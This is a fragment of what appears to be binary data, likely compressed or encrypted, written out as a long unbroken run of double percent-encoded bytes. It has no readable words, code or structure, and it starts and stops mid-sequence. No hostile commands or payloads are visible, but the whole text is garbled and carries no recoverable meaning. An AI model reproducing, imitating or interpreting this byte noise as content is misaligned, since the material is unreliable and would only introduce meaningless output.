25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%